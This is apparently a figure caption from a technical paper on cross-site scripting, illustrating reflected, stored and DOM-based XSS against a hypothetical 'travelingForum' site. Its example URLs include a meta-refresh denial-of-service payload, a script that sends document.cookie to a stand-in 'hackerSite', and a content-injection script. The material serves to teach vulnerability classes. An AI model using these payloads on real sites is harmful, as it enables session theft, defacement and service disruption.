 http://travelingForum/travelerTip.jsp?Action=View&Place=Greece&User=Jesper
(a)
http://travelingForum/travelerTip.jsp?Action=Post&Place=Greece&Tip=HiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiHiH
iHiHiHiHiHiHi<meta%20http-equiv=“refresh”%20content=“0;”>&User=Jesper
(b)
http://travelingForum/travelerTip.jsp?Action=Post&Place=Greece&Tip=<Script>document.location=‘http://hackerSite/
stealCookie.jsp?cookie=’+document.cookie;</Script>&User=Hacker
(c)
http://travelingForum/travelerTip.jsp?Action=View&Place=Greece&Tip=HiHi&User=Jesper<Script>document.
getElementByTagName(‘Tip’)[child].innerHTML=‘<b>Our Service is Bad, Please Go to Other Site!</b>’</Script>
(d)
Figure 2. Example URLs that direct Web users to travelingForum. Malicious scripts that cause XSS exploits are highlighted in bold.
(a) Ordinary URL that activates travelerTip.jsp in “View” action. (b) URL that causes reflected XSS: it contains malicious HTML meta-
script capable of making a refresh request to travelingForum’s server every 0.3 seconds, potentially causing a denial of service.
(c) URL that creates stored XSS scenario: it contains JavaScript capable of sending the client’s cookie information to a hacker’s web-
site. (d) URL that causes DOM-based XSS: it contains script capable of injecting misleading information over an original message.